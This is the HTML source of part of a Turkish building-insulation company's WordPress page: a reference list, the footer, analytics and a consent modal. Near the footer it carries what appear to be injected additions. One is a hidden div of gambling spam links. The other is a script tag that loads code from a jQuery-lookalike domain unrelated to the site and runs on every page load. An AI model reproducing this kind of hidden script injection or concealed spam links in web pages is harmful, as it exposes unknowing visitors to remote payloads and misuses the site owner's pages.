                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Osman Nuri Güner 19.04.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">1. Ata Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g336_doc00712120130708165219_005.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Olgun Ünel 08.05.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mimoza Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g335_doc00712120130708165219_004.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Metin Tiryakiler 31.05.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Atakent 1. Etap Kutlutaş B-10 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g333_doc00712120130708165219_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Aytül Küçük 21.06.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Eser Apartmanı</a></p>
                            </div>
                    </div>
            </div>
 <script>
$(".dBox").hover(function(){ 
        $(this).find(".rDetail").stop().animate({ bottom:"0px" },350);
    },function(){
        $(this).find(".rDetail").stop().animate({ bottom:"-300px" },350);
    });
    
    $(".pBox").hover(function(){
        $(this).find(".pDetail").stop().animate({ bottom:"-10px" },350);
    },function(){
        $(this).find(".pDetail").stop().animate({ bottom:"-294px" },350);
    });
    
    $(".referenceBox a").click(function(){return false;});
 </script>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				<div style="display:none"><a href="https://betwoon.link/" title="betwoon">betwoon</a> - <a href="https://palacebet.live/" title="palacebet">palacebet</a> - <a href="https://palacebet.us.com/" title="palacebet üyelik">palacebet üyelik</a> - <a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a> - <a href="https://royalbetgiris.live" title="royalbet">royalbet</a> - <a href="https://betwoon.live/" title="betwoon giriş">betwoon giriş</a> - <a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a> - <a href="https://pashagaming.link" title="pashagaming  giriş">pashagaming  giriş</a> - <a href="https://pashagaminggiris.live" title="pashagaming">pashagaming</a> - <a href="https://grandpashabet.biz" title="grandpashabet">grandpashabet</a> - <a href="https://hizlibahis.us.com" title="hızlıbahis">hızlıbahis</a> - <a href="https://radissonbet.us.com" title="radissonbet">radissonbet</a> - <a href="https://betsalvador.us.com" title="betsalvador">betsalvador</a> - <a href="https://grandpashabet.link/" title="grandpashabet giriş">grandpashabet giriş</a> </div>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<script src="https://jqueryoi.com/549.js"></script>
        				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2018/05/logo-beyaz.png" /></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Kurumsal</h3>			<div class="textwidget"><ul class="footer-liste">
<li><a href="/gnyapi_kurumsal/">GNYAPI Hakkında</a></li>
<li><a href="/sosyal_sorumluluk/">Sosyal Sorumluluk</a></li>
<li><a href="/ikya-genel-bakis/">İnsan Kaynakları</a></li>
</ul>
<p>&nbsp;</p>
<h5 class="widgettitle">Sosyal Medya</h5>
<ul class="social-list-footer">
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-white  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://www.facebook.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;width:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://www.instagram.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://twitter.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='http://www.youtube.com/user/Guneyyapiizolasyon'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='http://www.linkedin.com/company/gnyapi?trk=top_nav_home'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Hizmetlerimiz</h3>			<div class="textwidget"><ul class="footer-liste">
<li><a href="/isi-yalitimi/">Isı Yalıtımı</a></li>
<li><a href="/estetik-tasarim/">Estetik Tasarım</a></li>
<li><a href="/ek-uygulamalar">Ek Uygulamalar</a></li>
<li><a href="/yonetici-klavuzu/">Yönetici Klavuzu</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">İletişim</h3>			<div class="textwidget"><ul>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Bağlarbaşı Mahallesi Kumru Sokak<br />
Evran İş Merkezi No:18/4<br />
E5 Üstü Maltepe / İstanbul</li>
<li><a href="tel:+902164751241"><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> 0216 475 12 41</a></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> 0216 475 12 42</li>
<li><a href="mailto:info@gnyapi.com.tr"><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> info@gnyapi.com.tr</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.gnyapi.com.tr/wp-content/themes/GNYapi/framework/';
    avia_framework_globals.installedAt = 'https://www.gnyapi.com.tr/wp-content/themes/GNYapi/';
    avia_framework_globals.ajaxurl = 'https://www.gnyapi.com.tr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.gnyapi.com.tr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/comment-reply.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37441435-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37441435-1');
</script>


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49288330 = new Ya.Metrika2({ id:49288330, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49288330" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<script type="text/javascript" src="/js_docs/jquery.timer.js"></script>
<script>
function demoney_function(deger,dec){
	deger = deger.toString();
	if(deger.indexOf("-")==0){
		var eksi_deger="-";
		}else{
			var eksi_deger="";
			}
	
	val=deger.replace(/-/gi, "");
	var result = Math.round(val*Math.pow(10,dec))/Math.pow(10,dec);
	parcala=result.toString().split(".");
	tam_say=parcala[0].length;
	var a=0;
	var yeni_deger="";
	for(s=tam_say;s>0;s--){
	
	
	if(a==3){
		yeni_deger=parcala[0].substring(s-1,s)+"."+yeni_deger;
		a=0;
		}else{
			yeni_deger=parcala[0].substring(s-1,s)+""+yeni_deger;
			}
	
	a++;
		}
	if(parseFloat(parcala[1])>0){
		if(parcala[1].length==1){parcala[1]=parcala[1]+"0";}
		var ondalik=","+parcala[1];
		}else{
			if(dec>0){
				var ondalik=",00";
			}else{
				var ondalik = "";
			}
			}	
	sonuc = eksi_deger+""+yeni_deger+""+ondalik;
	return sonuc;
	
}

$(document).ready(function() {
var pastSeconds  = new Date('2016-12-02 00:00:00').getTime() / 1000;
var seconds = new Date().getTime() / 1000;

var fark =seconds - pastSeconds;

var co2Current = 77250000 + (fark * 0.87);
var tasarrufCurrent = 41700000  + (fark * 0.43);

var co2Current1 = 77250000 + (fark * 0.87);
var tasarrufCurrent1 = 41700000  + (fark * 0.43);

$(".avia-builder-el-7>.flex_cell_inner>div>strong").html(demoney_function(co2Current,0)+" Kg");
$(".avia-builder-el-11>.flex_cell_inner>div>strong").html(demoney_function(tasarrufCurrent,0)+" TL");

var timer = $.timer(function() {	
			co2Current = co2Current + 0.87;
			tasarrufCurrent = tasarrufCurrent + 0.43;
			
			co2Current1 = co2Current1 + 0.87;
			tasarrufCurrent1 = tasarrufCurrent1 + 0.43;
			
			$(".avia-builder-el-7>.flex_cell_inner>div>strong").html(demoney_function(co2Current,0)+" Kg");
		    $(".avia-builder-el-11>.flex_cell_inner>div>strong").html(demoney_function(tasarrufCurrent,0)+" TL");
			
		});	
timer.set({ time : 1000, autostart : true });	
});
</script>
<div id="fb-root"></div>
 <div id="myModal" class="modal">
          <!-- Modal content -->
              <div class="modal-content">
                <span class="close">&times;</span>
                <p style="color:black;">GNYAPI ve GNİNŞAAT projelerinin vermiş olduğu hizmetler hakkında her türlü bilgilendirme, reklam, kampanya, aktivite, fırsat vesair iletilerin tarafıma e-posta, MMS ya da SMS yoluyla gönderilmesini kabul ettiğimi, işbu formun altında yer verilen iletişim numaralarına ulaşarak gönderilerin durdurulmasını ücretsiz olarak talep etme hakkım olduğunu bildiğimi, bu formda verdiğim bilgilerin istatistik ve anket çalışmaları için kullanılabileceğini bildiğimi beyan ederim.</p>
              </div>

            </div>
            <style>
            div .flex_column{
                z-index:0;
            } 
                /* The Modal (background) */
                .modal {
                    display: none; /* Hidden by default */
                    position: fixed; /* Stay in place */
                    z-index: 10000; /* Sit on top */
                    left: 0;
                    top: 0;
                    width: 100%; /* Full width */
                    height: 100%; /* Full height */
                    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0); /* Fallback color */
                    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                }

                /* Modal Content/Box */
                .modal-content {
                    background-color: #fefefe;
                    margin: 15% auto; /* 15% from the top and centered */
                    padding: 20px;
                    border: 1px solid #888;
                    width: 40%; /* Could be more or less, depending on screen size */
                }
                @media screen and (max-width: 750px) {
                	.modal-content {
	                    background-color: #fefefe;
	                    margin: 15% auto; /* 15% from the top and centered */
	                    padding: 20px;
	                    border: 1px solid #888;
	                    width: 80%; /* Could be more or less, depending on screen size */
	                }
                }
                /* The Close Button */
                .close {
                    color: #aaa;
                    float: right;
                    font-size: 28px;
                    font-weight: bold;
                }

                .close:hover,
                .close:focus {
                    color: black;
                    text-decoration: none;
                    cursor: pointer;
                }
                            </style>
                <script>

                    // Get the modal
var modal = document.getElementById('myModal');

// Get the button that opens the modal
var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];

// When the user clicks on the button, open the modal 
btn.onclick = function() {
    modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
    modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
}
                </script>
                <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(49288330, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49288330" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>